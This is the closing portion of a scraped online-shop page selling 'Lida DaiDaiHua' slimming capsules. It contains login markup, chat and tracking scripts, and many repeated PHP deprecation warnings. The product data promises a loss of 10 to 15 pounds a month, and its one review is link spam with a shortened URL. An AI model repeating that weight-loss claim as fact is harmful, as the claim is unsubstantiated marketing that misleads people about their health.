				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="050a6aaf63" /><input type="hidden" name="_wp_http_referer" value="/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/" />											<input type="hidden" name="redirect" value="https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://naturalslimmingproducts.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://naturalslimmingproducts.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e3a04f8298c395d1ce63cfa/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:18008239128" class="pps-btn-img">
												<img src="https://naturalslimmingproducts.com/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Hotline" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:18008239128">
					<span class="text-hotline">18008239128</span>
				</a>
			</div>
					</div>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/naturalslimmingproducts.com"}},{"@type":"ListItem","position":2,"item":{"name":"Lida DaiDaihua","@id":"https:\/\/naturalslimmingproducts.com\/product-category\/lida-daidaihua\/"}},{"@type":"ListItem","position":3,"item":{"name":"Lida DaiDaiHua slimming Diet Capsule","@id":"https:\/\/naturalslimmingproducts.com\/product\/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/naturalslimmingproducts.com\/product\/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5\/#product","name":"Lida DaiDaiHua slimming Diet Capsule","url":"https:\/\/naturalslimmingproducts.com\/product\/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5\/","description":"Seller Guarantees: We Always Provide You Best Slimming Products! Change Your Life, Say Bye to 10~15 Lbs in a Month!\r\n\r\nFree Shipping\r\n\r\n\r\n\r\nQuantity\r\nUnit Price\r\n\r\n\r\nBuy 6-9 For:\r\n$19.50 Each\r\n\r\n\r\nBuy 10-15 For:\r\n$18.50 Each\r\n\r\n\r\nBuy 16-19 For:\r\n$17.90 Each\r\n\r\n\r\nBuy 20-30 For:\r\n$16.50 Each\r\n\r\n\r\nBuy 31-100 For:\r\n$15.90 Each\r\n\r\n\r\nBuy 101-500 For:\r\n$14.90 Each\r\n\r\n\r\nBuy 501-998 For:\r\n$13.90 Each\r\n\r\n\r\nBuy 999+ For:\r\n$12.90 Each","image":"https:\/\/naturalslimmingproducts.com\/wp-content\/uploads\/2018\/06\/Lida-daidaihua.jpg","sku":75,"offers":[{"@type":"Offer","price":"29.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"29.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/naturalslimmingproducts.com\/product\/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5\/","seller":{"@type":"Organization","name":"Natural Slimming","url":"https:\/\/naturalslimmingproducts.com"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"3.00","reviewCount":1},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"3","worstRating":"1"},"author":{"@type":"Person","name":"Alexandra"},"reviewBody":"I like how you wrote about Wholesale Lida DaiDaiHua slimming Diet Capsule Minimum $5 \u2013 Natural Slimming.\r\n\r\nI want to share too, most trusted wholesale supplier list: https:\/\/bit.ly\/31tTure (maybe it will help someone)\r\nThanks and keep it up!\r\n\r\nAlso visit my blog: &lt;a href=\"https:\/\/bit.ly\/31tTure\" rel=\"nofollow ugc\"&gt;Rina Marcaida&lt;\/a&gt;","datePublished":"2020-08-12T14:12:45+00:00"}]}]}</script><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-middle-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="8008239128" data-message="Hello! I&#039;m testing the Social Chat plugin https://quadlayers.com/whatsapp-chat-landing/?utm_source=qlwapp_admin" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Help</span>
					</a>
	</div>
</div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=589212988364400&ev=PageView&noscript=1&cd%5Bpage_title%5D=Lida+DaiDaiHua+slimming+Diet+Capsule&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=75&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=naturalslimmingproducts.com%2Fproduct%2Fwholesale-lida-daidaihua-slimming-diet-capsule-minimum-5%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=589212988364400&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2275%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Lida+DaiDaiHua+slimming+Diet+Capsule&cd%5Bcategory_name%5D=Best+Sellers+on+Amazon%2C+Best+Sellers+on+Ebay%2C+Best+Selling%2C+Lida+DaiDaihua%2C+New+Slimming+Products%2C+Wholesale+Minimum+%245&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2275%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=29.99&cd%5Bpage_title%5D=Lida+DaiDaiHua+slimming+Diet+Capsule&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=75&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=naturalslimmingproducts.com%2Fproduct%2Fwholesale-lida-daidaihua-slimming-diet-capsule-minimum-5%2F" alt=""></noscript>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
